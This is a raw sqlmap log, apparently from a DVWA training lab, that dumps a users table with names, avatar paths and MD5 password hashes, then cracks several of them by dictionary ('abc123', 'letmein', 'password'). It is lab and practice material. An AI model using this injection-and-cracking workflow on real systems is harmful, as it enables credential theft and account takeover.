 [13:22:20] [INFO] retrieved: /dvwa/hackable/users/1337.jpg
[13:22:21] [INFO] retrieved: 0
[13:22:21] [INFO] retrieved: Hack
[13:22:21] [INFO] retrieved: 2024-12-21 05:40:32
[13:22:22] [INFO] retrieved: Me
[13:22:22] [INFO] retrieved: 8d3533d75ae2c3966d7e0d4fcc69216b
[13:22:23] [INFO] retrieved: 3
[13:22:23] [INFO] retrieved: admin
[13:22:23] [INFO] retrieved: /dvwa/hackable/users/admin.jpg
[13:22:24] [INFO] retrieved: 0
[13:22:24] [INFO] retrieved: admin
[13:22:24] [INFO] retrieved: 2024-12-21 05:40:32
[13:22:25] [INFO] retrieved: admin
[13:22:25] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[13:22:26] [INFO] retrieved: 1
[13:22:26] [INFO] retrieved: gordonb
[13:22:26] [INFO] retrieved: /dvwa/hackable/users/gordonb.jpg
[13:22:27] [INFO] retrieved: 0
[13:22:27] [INFO] retrieved: Gordon
[13:22:27] [INFO] retrieved: 2024-12-21 05:40:32
[13:22:28] [INFO] retrieved: Brown
[13:22:28] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[13:22:29] [INFO] retrieved: 2
[13:22:29] [INFO] retrieved: pablo
[13:22:29] [INFO] retrieved: /dvwa/hackable/users/pablo.jpg
[13:22:30] [INFO] retrieved: 0
[13:22:30] [INFO] retrieved: Pablo
[13:22:30] [INFO] retrieved: 2024-12-21 05:40:32
[13:22:31] [INFO] retrieved: Picasso
[13:22:31] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[13:22:32] [INFO] retrieved: 4
[13:22:32] [INFO] retrieved: smithy
[13:22:32] [INFO] retrieved: /dvwa/hackable/users/smithy.jpg
[13:22:33] [INFO] retrieved: 0
[13:22:33] [INFO] retrieved: Bob
[13:22:33] [INFO] retrieved: 2024-12-21 05:40:32
[13:22:33] [INFO] retrieved: Smith
[13:22:33] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[13:22:34] [INFO] retrieved: 5
[13:22:34] [INFO] recognized possible password hashes in column 'password'
[do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n ]
y
[13:22:57] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
[> hashs ]
[13:23:07] [INFO] using default dictionary
[do you want to use common password suffixes? (slow!) [y/N] y ]
[13:23:13] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:23:13] [INFO] starting 6 processes
[13:23:14] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[13:23:15] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[13:23:17] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[13:23:17] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[13:23:21] [INFO] using suffix '1'
[13:23:29] [INFO] using suffix '123'